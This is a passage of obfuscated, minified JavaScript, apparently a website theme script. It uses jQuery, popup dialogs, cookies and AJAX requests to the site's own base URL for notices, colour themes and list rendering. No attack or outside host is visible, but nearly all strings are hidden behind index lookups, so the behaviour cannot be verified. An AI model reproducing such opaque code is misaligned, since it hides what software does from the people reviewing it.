274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var d;layer[_i[16]+_j[184]+_h[204]+_j[302]]((d={},_defineProperty(d,_f[60]+_d[111]+_h[221]+_e[74],1),_defineProperty(d,_g[65]+_h[164],_d[247]+_c[146]+_e[266]+_g[65]+_f[314]),_defineProperty(d,_c[186]+_c[272]+_e[74]+_c[186],_i[41]+_i[287]+_d[211]+_b[117]+_g[130]),_defineProperty(d,_i[300]+_b[85]+_d[211]+_j[125]+_d[10],!1),_defineProperty(d,_e[316]+_c[146]+_i[88]+_a[168]+_h[204]+_f[314]+_a[168],s),_defineProperty(d,_g[204]+_e[10]+_i[16]+_f[288]+_e[74]+_d[258]+_h[209]+_h[303],!1),_defineProperty(d,_i[264]+_d[278]+_a[236]+_i[170]+_j[276]+_d[226]+_d[247]+_c[146]+_j[162]+_h[204],!0),_defineProperty(d,_d[207]+_h[73]+_a[294]+_g[204]+_j[276]+_i[264]+_d[207],function(){$(_f[41]+_h[303]+_g[321]+_b[301]+_h[209]+_b[197]+_h[303]+_i[41]+_i[206]+_a[63]+_d[70]+_d[296]+_c[173]+_g[207]+_c[244]+_b[5]+_a[260]+_c[115]+_g[284]+_c[145]+_c[244]+_c[40]+_a[203])[_a[143]+_a[236]+_b[296]](fed[_d[185]+_a[80]+_b[117]+_d[264]+_h[264]+_f[100]][_g[83]+_i[48]+_h[209]](_j[248]+_b[193]+_e[219]+_j[214]+_i[287]+_i[264]+_e[74]+_g[288]+_a[317]+_j[70]+_i[206]+_a[63])),$(_a[67]+_b[213]+_j[184]+_c[173]+_f[60]+_f[34]+_e[281]+_j[70]+_h[68]+_j[276]+_d[70]+_c[40]+_g[293]+_c[161]+_i[48]+_g[288]+_a[260]+_c[299]+_d[164]+_a[142]+_c[40]+_j[66])[_i[84]+_j[70]+_e[10]](fed[_d[185]+_g[178]+_h[61]+_e[19]+_c[318]+_d[10]][_c[123]+_f[100]+_d[211]](_b[82]+_b[193]+_g[188]+_j[214]+_c[299]+_b[201]+_g[207]+_h[212]+_f[233]+_c[146]+_i[235]+_i[170])),$(document)[_d[172]+_h[303]](_j[234]+_h[151]+_e[269]+_g[204]+_b[25],_j[194]+_i[97]+_j[276]+_i[170]+_a[150]+_b[310]+_g[178]+_f[121]+_a[63]+_b[308]+_b[203]+_i[124]+_i[16]+_c[161]+_g[303],function(){$(_g[290]+_e[69]+_e[74]+_i[170]+_f[40]+_c[299]+_g[62]+_j[70]+_c[130]+_j[226]+_e[269]+_a[276]+_d[149]+_j[70]+_b[310]+_a[63])[_g[288]+_c[244]+_g[278]+_b[117]+_g[82]+_i[48]+_f[240]+_j[125]+_b[201]+_a[235]+_j[162]](_b[82]+_b[193]+_h[164]+_e[39]+_h[221]+_c[186]+_a[255]+_c[230]+_a[150]+_c[294]+_f[100]+_g[236]+_c[230]),layer[_a[294]+_b[296]+_h[61]+_f[288]+_c[244]+_b[20]+_b[296]+_b[296]]()})}),_defineProperty(d,_c[285]+_f[9]+_d[29]+_j[234]+_e[74]+_h[151],function(){$(_e[234]+_h[283]+_h[204]+_b[71]+_i[213]+_d[83]+_j[125]+_c[186]+_a[81]+_c[181]+_j[51]+_b[82]+_f[259]+_f[9]+_g[278]+_i[48])[_i[235]+_c[244]+_h[68]+_h[61]+_i[84]+_h[204]+_h[14]+_b[296]+_i[41]+_b[264]+_c[161]](_i[97]+_j[276]+_a[142]+_j[226]+_a[306]+_c[186]+_e[310]+_e[209]+_h[230]+_g[62]+_i[48]+_j[248]+_j[307])}),d))}))}),_defineProperty(_ref3,_c[230]+_f[259]+_h[309]+_i[166]+_c[244],function(){$[_e[266]+_j[276]+_d[211]](_g[299]+_c[285]+_a[142]+_c[115]+_h[230]+_b[203]+_i[121]+_b[85]+_a[176]+_j[307]+_g[288]+_i[41]+_f[168]+_f[100],function(s){var k=s[_a[76]+_f[9]+_d[211]+_b[203]+_g[309]](/(colo=?)(\S*)/)[2],v=[[_h[148]+_j[18]+_b[295],_d[151]+_i[246]],[_h[170]+_d[59]+_i[7],_d[66]+_d[109]+_i[168]],[_g[151]+_b[77]+_b[306],_d[7]+_c[35]],[_j[52]+_i[7]+_j[217],_h[154]+_g[156]],[_b[92]+_e[204]+_c[39],_f[19]+_c[127]],[_c[289]+_i[149]+_a[18],_d[89]+_f[276]],[_b[181]+_d[150]+_e[146],_g[246]+_f[171]],[_e[94]+_e[289]+_h[77],_c[19]+_h[183]+_d[290]+_d[2]],[_c[180]+_d[283]+_c[289],_f[270]+_e[65]+_f[252]+_j[293]],[_b[320]+_c[316]+_f[74],_g[182]+_g[48]+_j[143]],[_j[308]+_i[139]+_h[84],_g[304]+_b[183]+_a[166]],[_a[214]+_g[198]+_j[252],_a[297]+_a[183]+_e[57]],[_f[45]+_g[287]+_g[192],_d[22]+_a[42]+_b[64]],[_i[202]+_g[277]+_j[138],_a[44]+_e[112]+_d[18]]];$(_c[313]+_h[283]+_c[244]+_a[142]+_a[150]+_b[213]+_h[309]+_h[217]+_e[141]+_b[308]+_d[149]+_d[172]+_e[9]+_b[173]+_a[63])[_a[287]+_j[307]+_f[3]+_f[304]](_e[172]+_h[188]+_j[31]+k)[_e[141]+_a[287]+_i[16]+_f[233]]();for(var P=0;P<v[_a[101]+_i[48]+_d[29]+_i[121]+_e[209]+_g[309]];P++)k==v[P][0]&&$(_e[234]+_f[71]+_e[74]+_j[241]+_i[213]+_d[29]+_e[20]+_c[213]+_d[207]+_g[212]+_i[235]+_h[61]+_j[75]+_h[209]+_a[63])[_b[97]+_g[127]+_a[76]+_h[151]](_g[285]+_g[206]+_g[205]+v[P][1])[_h[212]+_h[266]+_b[117]+_a[78]]()})}),_defineProperty(_ref3,_g[204]+_a[80]+_j[125]+_f[238]+_b[5],function(){$(_d[41]+_f[71]+_c[244]+_h[164]+_j[226]+_j[285]+_e[90]+_b[173]+_d[172]+_c[181]+_h[66]+_c[146]+_h[151]+_i[16]+_g[288])[_b[203]+_g[62]+_a[67]+_c[285]+_j[176]](function(){for(var s,k=[[_h[235]+_e[10]+_d[52]+_b[203]+_e[19],_f[165]+_g[102]],[_h[271]+_g[178]+_a[101]+_b[71]+_g[207],_f[165]+_h[167]],[_c[285]+_b[117]+_b[296]+_g[178]+_h[73],_a[201]+_e[322]],[_i[121]+_d[247]+_j[70]+_j[162]+_i[264],_i[320]+_a[4]],[_c[123]+_d[149]+_i[48]+_g[303]+_g[274],_j[299]+_j[109]],[_g[172]+_a[101]+_a[71]+_f[100]+_e[141],_e[105]+_g[102]],[_a[78]+_h[266]+_f[41]+_b[173]+_d[10],_e[157]+_b[27]],[_e[43]+_i[89]+_b[213]+_g[36]+_c[161],_f[47]+_b[27]],[_i[121]+_j[75]+_e[10]+_g[303]+_j[162],_b[212]+_c[98]]],v=_h[291]+_g[293]+_e[10]+_d[80]+_a[294]+_d[247]+_g[284]+_j[162]+_g[207]+_h[48]+_a[316]+_j[248]+_f[100]+_c[215]+_d[292]+_h[66]+_f[238]+_g[62]+_f[238]+_a[150]+_g[65]+_e[281]+_i[97]+_h[61]+_i[297]+_j[248]+_i[48]+_b[71]+_j[226]+_g[321]+_d[52]+_f[259]+_f[60]+_f[40]+_e[310]+_b[117]+_j[154]+_i[264]+_i[297]+_c[254]+_j[276]+_d[293]+_d[292]+_c[299]+_g[284]+_i[170]+_f[121]+_h[264]+_i[88]+_d[193]+_j[121]+_c[254]+_j[276]+_j[241]+_d[292]+_e[275]+_b[201]+_g[204]+_j[176]+_c[181]+_e[164]+_j[192]+_j[51]+_c[230]+_f[288]+_f[311]+_e[69]+_i[48]+_h[164]+_a[150]+_d[10]+_b[284]+_d[10]+_b[213]+_f[60]+_a[316]+_g[184],P=0;P<k[_g[62]+_h[204]+_e[281]+_h[271]+_d[211]+_f[273]];P++)v+=_e[304]+_j[125]+_d[25]+_a[60]+_h[66]+_j[125]+_g[284]+_c[161]+_b[264]+_f[131]+_g[77]+_h[283]+_a[63]+_e[219]+_c[181]+_i[166]+_b[117]+_d[247]+_a[150]+_e[280]+_d[207]+_c[228]+_e[66]+_g[236]+_d[10]+_j[241]+_b[308]+_i[194]+_f[9]+_i[170]+_h[164]+_b[85]+_e[281]+_d[193]+_i[220]+_h[248]+_g[247]+_f[9]+_a[60]+_j[234]+_d[247]+_i[41]+_c[161]+_j[162]+_d[70]+_b[202]+_f[71]+_e[74]+_a[142]+_b[308]+_j[77]+_a[168]+_b[213]+_d[207]+_j[226]+_g[65]+_g[274]+_f[71]+_h[61]+_i[297]+_e[69]+_h[204]+_j[241]+_i[213]+_h[219]+_a[67]+_d[192]+_d[207]+_f[40]+_i[89]+_h[303]+_i[97]+_b[117]+_j[121]+_d[181]+_f[100]+_a[142]+_e[39]+_i[194]+_b[201]+_j[241]+_d[293]+_d[25]+_b[213]+_h[271]+_a[60]+_e[69]+_a[63]+_a[142]+_a[150]+_i[84]+_f[41]+_g[207]+_g[65]+_j[77]+_h[151]+_a[63]+_j[121]+_e[69]+_a[63]+_e[219]+_d[292]+_h[66]+_j[48]+_j[125]+_e[90]+_i[213]+_b[48]+_g[127]+_d[29]+_e[141]+_c[159]+_e[69]+_j[276]+_i[170]+_e[39]+_f[168]+_g[178]+_b[296]+_i[16]+_c[181]+k[P][0]+(_d[296]+_e[66]+_d[293]+_g[284]+_b[173]+_g[284]+_g[212]+_b[173]+_c[130]+_c[299]+_b[193]+_b[298]+_d[296])+k[P][0]+(_f[209]+_a[60]+_j[192]+_d[149]+_d[10]+_g[236]+_h[48]+_d[296]+_b[204]+_g[284]+_c[213]+_e[20]+_f[288]+_c[285]+_e[310]+_f[41]+_a[306]+_j[307]+_c[155]+_c[80]+_h[122]+_e[285])+k[P][1]+(_e[304]+_f[91]+_i[41]+_i[167]);v+=_g[247]+_j[140]+_e[9]+_h[151]+_b[180],layer[_a[80]+_g[321]+_c[244]+_h[303]]((s={},_defineProperty(s,_d[211]+_h[153]+_f[297]+_a[63],1),_defineProperty(s,_a[57]+_c[230]+_c[115],!1),_defineProperty(s,_f[41]+_e[219],_c[285]+_c[146]+_b[296]+_e[90]+_i[235]),_defineProperty(s,_f[60]+_i[89]+_f[60]+_e[10]+_e[74],_e[110]+_c[229]+_b[130]+_c[98]),_defineProperty(s,_j[234]+_j[48]+_h[303]+_g[127]+_d[10]+_a[317]+_j[307],v),_defineProperty(s,_h[212]+_a[287]+_j[70]+_e[219]+_i[48]+_a[314]+_j[125]+_e[90]+_b[264]+_d[10],!0),_defineProperty(s,_f[288]+_b[301]+_h[66]+_j[234]+_g[303]+_j[162]+_d[207],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_j[184]+_b[296]+_j[70]+_d[111]+_e[39]+_f[41]+_j[248]+_h[219]+_h[309]+_d[192]+_b[193])[_f[9]+_i[170]+_a[142]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_g[236]+_j[276]+_f[121]+_c[181]+_b[171]+_e[20]+_j[242]+_c[230]+_c[181]+_a[101]+_j[276]+_h[283]+_a[168]),$(_f[300]+_i[97]+_a[63]+_j[241]+_j[226]+_a[294]+_g[178]+_b[296]+_a[80]+_i[213]+_b[48]+_e[209]+_h[303]+_g[207])[_a[294]+_e[10]+_a[67]+_g[204]+_i[45]](function(){fed[_g[204]+_d[172]+_c[146]+_i[45]+_i[89]+_b[193]][_b[264]+_d[10]+_c[230]](_d[181]+_d[10]+_a[142]+_i[92]+_e[316]+_h[61]+_h[151]+_h[61]+_g[288],$(this)[_d[52]+_h[209]+_g[127]+_b[5]](_g[188]+_f[9]+_c[230]+_f[9]+_f[40]+_j[307]+_h[153]+_i[194]+_a[63]),7),$(this)[_d[52]+_c[230]+_h[209]+_i[235]](_h[164]+_e[20]+_j[307]+_d[52]+_d[292]+_h[209]+_j[94]+_i[194]+_e[74])==_e[164]+_b[97]+_a[67]+_a[168]+_j[276]?$(_g[64]+_a[276]+_j[276]+_f[121]+_g[212]+_j[234]+_b[117]+_a[101]+_b[117]+_j[226]+_g[204]+_i[16]+_i[124]+_c[146]+_i[235])[_b[5]+_i[48]+_d[192]+_i[16]+_a[143]+_a[63]]():0<$(_c[9]+_g[236]+_i[48]+_b[71]+_d[292]+_e[316]+_d[172]+_i[124]+_a[80]+_a[150]+_e[316]+_e[90]+_b[296]+_g[178]+_a[255])[_b[296]+_f[100]+_f[314]+_d[193]+_c[230]+_j[192]]?$(_f[36]+_j[248]+_g[303]+_c[215]+_c[181]+_d[185]+_d[172]+_j[125]+_h[61]+_b[308]+_g[204]+_g[178]+_f[304]+_f[238]+_a[255])[_f[9]+_f[60]+_i[300]+_f[259]](_h[266]+_g[288]+_h[204]+_b[82],vfed[_d[211]+_i[194]+_i[124]]+(_g[284]+_f[288]+_h[212]+_f[100]+_c[230]+_e[40]+_f[168]+_b[264]+_g[207]+_d[280])+$(this)[_e[20]+_j[307]+_c[230]+_c[272]](_f[121]+_i[41]+_a[168]+_g[284]+_f[40]+_f[60]+_c[130]+_j[184]+_j[276])+(_e[234]+_d[185]+_b[264]+_h[212]+_f[147]+_b[284]+_b[298])+vfed[_c[213]+_e[74]+_g[288]]):$(_g[309]+_i[48]+_j[70]+_g[188])[_d[52]+_f[297]+_b[171]+_a[63]+_c[115]+_j[241]](_b[86]+_j[125]+_e[269]+_f[314]+_a[253]+_c[159]+_e[44]+_c[272]+_j[276]+_a[276]+_i[130]+_i[220]+vfed[_f[60]+_f[297]+_d[247]]+(_d[52]+_h[212]+_a[235]+_c[244]+_d[211]+_e[40]+_i[166]+_b[264]+_d[207]+_c[28])+$(this)[_d[52]+_j[307]+_g[127]+_a[255]](_e[219]+_i[41]+_b[173]+_h[309]+_e[39]+_e[209]+_d[111]+_b[171]+_h[204])+(_c[313]+_a[294]+_j[162]+_c[161]+_f[147]+_f[317]+_j[126])+vfed[_f[317]+_h[204]+_i[235]]+(_h[122]+_e[66]+_d[149]+_h[204]+_g[62]+_g[68]+_f[209]+_i[264]+_i[300]+_b[211]+_a[101]+_j[276]+_a[235]+_b[97]+_f[100]+_d[10]+_d[211]+_a[316]+_b[225]+_g[127]+_e[93]+_a[306]+_b[193]+_f[131]+_a[316]+_b[173]+_d[10]+_i[238]+_g[127]+_a[176]+_g[204]+_a[235]+_e[141]+_e[260]+_d[80]+_f[41]+_i[170]+_b[298]+_a[316]+_j[248]+_j[276]+_a[142]+_g[212]+_e[316]+_f[238]+_d[247]+_e[90]+_d[292]+_f[168]+_i[16]+_b[296]+_d[172]+_b[5]+_a[316]+_f[311]+_h[5]+_i[167]))})}),_defineProperty(s,_c[285]+_d[52]+_b[213]+_c[285]+_h[204]+_b[296],function(){$(_b[169]+_g[236]+_b[193]+_a[142]+_j[226]+_d[83]+_e[10]+_h[309]+_c[130]+_a[150]+_c[318]+_e[69]+_d[149]+_f[9]+_e[51]+_d[10])[_j[242]+_j[276]+_d[192]+_b[117]+_i[84]+_f[100]+_a[314]+_d[247]+_j[70]+_i[264]+_g[207]](_b[82]+_i[48]+_a[142]+_b[308]+_j[184]+_b[201]+_h[219]+_d[211]+_d[292]+_c[294]+_a[63]+_b[82]+_b[173])}),s))})}),_defineProperty(_ref3,_b[213]+_d[172]+_d[211]+_j[51]+_b[203]+_i[48],function(){var s=parseInt(fed[_i[166]+_d[172]+_f[238]+_d[264]+_c[318]+_d[10]][_g[83]+_c[244]+_d[211]](_d[181]+_c[244]+_b[71]+_e[169]+_f[314]+_g[178]+_g[127]+_h[264]+_j[234]+_d[10]));if(s>=vfed[_g[274]+_g[178]+_f[60]])return!1;$[_g[83]+_j[276]+_j[307]](vfed[_e[43]+_b[201]+_c[230]+_h[266]]+(_c[318]+_c[115]+_j[241]+_h[204]+_g[179]+_a[187]+_f[297]+_d[278]+_i[194]+_c[28]+_d[247]+_b[201]+_h[235]+_d[10]+_b[296]+_j[140]+_c[115]+_j[48]+_g[127]+_g[65]+_j[234]+_g[303]),function(d){var i;layer[_a[80]+_d[83]+_j[276]+_i[88]]((i={},_defineProperty(i,_f[60]+_b[211]+_c[299]+_g[303],1),_defineProperty(i,_g[65]+_e[219],_f[314]+_d[172]+_i[300]+_j[51]+_a[294]+_b[193]),_defineProperty(i,_f[9]+_d[149]+_c[244]+_d[52],_c[186]+_b[301]+_i[300]+_j[48]+_g[130]),_defineProperty(i,_g[127]+_e[269]+_c[230]+_g[62]+_b[193],!1),_defineProperty(i,_d[185]+_c[146]+_b[213]+_a[168]+_i[48]+_f[314]+_i[300],d),_defineProperty(i,_c[285]+_e[10]+_e[90]+_e[141]+_h[204]+_i[134]+_d[211]+_j[302],!1),_defineProperty(i,_g[207]+_d[278]+_h[309]+_f[121]+_d[10]+_j[252]+_g[62]+_i[16]+_f[288]+_j[276],!0),_defineProperty(i,_a[235]+_j[75]+_c[285]+_e[316]+_d[10]+_i[264]+_i[264],function(){$(_a[187]+_b[82]+_f[100]+_h[164]+_j[226]+_b[171]+_e[10]+_h[309]+_d[111]+_h[230]+_a[67]+_b[82]+_c[272]+_c[186]+_h[68]+_h[204])[_i[41]+_a[142]+_e[219]+_g[89]+_i[124]+_i[41]+_c[161]+_a[235]](_e[69]+_e[74]+_e[219]+_f[40]+_i[194]+_i[41]+_e[310]+_b[173]+_e[39]+_c[294]+_f[100]+_e[69]+_h[209]),$(document)[_i[16]+_e[281]](_a[294]+_i[124]+_g[65]+_e[316]+_c[67],_j[194]+_c[254]+_b[193]+_h[164]+_h[230]+_c[230]+_c[318]+_a[306]+_d[207]+_h[230]+_j[77]+_d[211]+_j[302]+_c[161],function(){s?fed[_h[66]+_b[117]+_g[178]+_a[253]+_g[65]+_g[303]][_i[264]+_i[48]+_a[168]](_g[236]+_i[48]+_d[293]+_e[169]+_g[274]+_j[48]+_d[211]+_c[318]+_f[168]+_c[244],+(s+1),1):fed[_h[66]+_f[238]+_i[16]+_j[176]+_c[318]+_f[100]][_b[264]+_j[276]+_d[211]](_d[181]+_g[303]+_d[293]+_c[24]+_f[314]+_d[172]+_e[209]+_b[85]+_d[185]+_h[204],1,1);$(this)[_i[41]+_h[209]+_i[300]+_i[235]](_f[121]+_i[41]+_h[209]+_f[9]+_b[308]+_i[215]+_e[310]+_c[244]+_c[254])&&(location[_a[287]+_e[310]+_c[244]+_j[248]]=$(this)[_f[9]+_d[211]+_d[211]+_f[259]](_d[293]+_h[309]+_c[230]+_h[309]+_d[292]+_j[192]+_d[149]+_j[276]+_c[254]));$(_d[41]+_e[69]+_h[204]+_i[170]+_j[226]+_h[221]+_j[125]+_j[70]+_j[94]+_d[292]+_b[85]+_e[69]+_e[310]+_h[309]+_i[206]+_j[276])[_f[259]+_i[48]+_a[76]+_g[178]+_f[317]+_i[48]+_c[206]+_c[294]+_i[41]+_c[161]+_b[264]](_f[71]+_c[244]+_c[215]+_b[308]+_f[297]+_d[52]+_d[149]+_d[211]+_f[40]+_d[247]+_a[63]+_j[248]+_f[60]),layer[_c[285]+_f[304]+_c[146]+_e[141]+_i[48]+_h[77]+_h[151]+_g[62]]()}),$(document)[_f[238]+_c[115]](_f[168]+_a[101]+_g[65]+_e[316]+_e[19],_c[313]+_b[82]+_f[100]+_j[241]+_c[181]+_d[211]+_e[269]+_i[194]+_e[141]+_d[292]+_c[285]+_g[62]+_d[172]+_c[161]+_a[63],function(){$(_d[41]+_i[97]+_j[276]+_e[219]+_d[292]+_d[83]+_c[294]+_f[9]+_f[156]+_i[213]+_g[65]+_f[71]+_e[310]+_f[9]+_h[68]+_g[303])[_h[219]+_b[193]+_c[145]+_c[146]+_b[284]+_c[244]+_b[181]+_h[151]+_e[20]+_g[207]+_g[207]](_d[181]+_f[100]+_i[170]+_e[39]+_a[306]+_g[284]+_f[259]+_e[209]+_f[40]+_b[296]+_h[204]+_a[276]+_e[209]),layer[_g[204]+_e[10]+_i[16]+_i[264]+_h[204]+_g[159]+_b[296]+_h[151]]()})}),_defineProperty(i,_d[185]+_d[52]+_f[314]+_j[234]+_j[276]+_h[151],function(){$(_i[222]+_e[69]+_d[10]+_a[142]+_f[40]+_h[221]+_d[247]+_g[284]+_h[153]+_d[292]+_d[25]+_f[71]+_a[255]+_c[186]+_d[192]+_j[276])[_f[259]+_j[276]+_g[278]+_g[178]+_b[284]+_d[10]+_f[240]+_f[304]+_g[284]+_j[162]+_c[161]](_e[69]+_d[10]+_i[170]+_i[213]+_i[194]+_j[70]+_b[5]+_d[211]+_i[213]+_h[151]+_e[74]+_j[248]+_g[127])}),i))})}),_defineProperty(_ref3,_c[230]+_h[309]+_c[146]+_j[176]+_f[100],function(){$[_h[271]+_g[303]+_a[168]](vfed[_h[209]+_g[321]+_a[101]]+(_e[20]+_f[288]+_f[288]+_d[10]+_f[60]+_h[5]+_h[283]+_i[48]+_d[293]+_c[28]+_e[316]+_j[242]+_b[193]+_h[309]+_h[209]+_i[48]+_b[169]+_j[184]+_f[273]+_f[297]+_e[307]+_g[65]+_i[170]+_e[315]+_g[127]+_e[20]+_d[172]),function(s){if(null==s||0==s[_g[62]+_a[63]+_e[281]+_j[285]+_a[168]+_h[266]])return!1;for(var P,k=_0x17c2[10],v=0;v<s[_d[247]+_h[204]+_g[274]+_h[271]+_i[300]+_c[171]];v++)P=6==s[_e[10]+_j[276]+_f[314]+_g[83]+_f[60]+_c[171]]&&3<v?_e[66]+_b[82]+_b[193]+_f[121]+_e[39]+_g[309]+_j[51]+_i[170]+_g[303]+_e[39]+_b[264]+_g[278]+_j[121]+_f[71]+_h[204]+_g[188]+_b[308]+_j[162]+_d[278]+_i[16]+_b[178]+_e[39]+_b[310]+_e[219]+_h[230]+_h[235]+_a[101]+_f[238]+_f[168]+_h[106]:_0x17c2[10],k+=_a[262]+_e[10]+_i[89]+_h[4]+_b[203]+_d[247]+_h[309]+_j[162]+_d[207]+_g[68]+_f[209]+_b[82]+_c[244]+_d[293]+_j[226]+_d[247]+_j[51]+_h[212]+_c[230]+_h[230]+_g[65]+_j[307]+_c[244]+_a[76]+_i[297]+_d[181]+_c[244]+_f[121]+_e[39]+_f[297]+_h[309]+_f[121]+_a[142]+_a[67]+_h[303]+_d[193]+_e[66]+_e[69]+_d[10]+_h[164]+_a[150]+_c[285]+_a[80]+_b[296]+_c[181]+_j[131]+_c[161]+_e[3]+_g[2]+_e[69]+_a[63]+_j[241]+_g[212]+_f[168]+_b[117]+_e[10]+_d[292]+_j[162]+_g[278]+_e[308]+_c[159]+_b[82]+_g[303]+_g[188]+_g[212]+_b[203]+_a[80]+_d[247]+_d[292]+_j[195]+_b[71]+_d[30]+P+(_a[316]+_j[190]),k+=_j[256]+_c[186]+_e[66]+_j[307]+_h[309]+_e[310]+_g[83]+_a[63]+_j[307]+_f[131]+_b[202]+_g[197]+_h[235]+_g[62]+_j[70]+_d[29]+_f[44]+_c[40]+_b[225]+_b[203]+_h[151]+_j[70]+_j[162]+_j[162]+_d[70]+_f[209]+_e[69]+_f[100]+_f[121]+_h[230]+_f[304]+_f[41]+_b[264]+_i[300]+_c[181]+_i[194]+_h[264]+_i[166]+_c[161]+_g[2]+_d[181]+_d[10]+_g[188]+_d[292]+_f[304]+_g[284]+_e[123]+_i[106]+_h[4]+_h[283]+_e[74]+_g[188]+_h[230]+_f[297]+_e[20]+_g[288]+_d[211]+_d[292]+_c[184]+_g[172]+_f[156]+_j[283]+_c[40]+_i[297]+_f[273]+_j[242]+_g[303]+_e[69]+_b[298]+_d[296]+s[v][_j[70]+_i[124]+_g[65]+_d[123]+_i[166]+_g[62]+_f[41]+_a[294]+_e[19]]+(_c[40]+_d[80]+_e[141]+_d[211]+_a[81]+_i[124]+_g[303]+_d[70]+_c[40]+_f[307]+_i[41]+_h[66]+_j[176]+_a[132]+_i[235]+_c[146]+_c[173]+_g[274]+_c[215]+_a[150]+_d[25]+_h[68]+_e[20]+_j[285]+_f[100]+_d[91]+_g[2]+_h[73]+_a[255]+_h[151]+_f[299])+s[v][_f[322]+_a[67]+_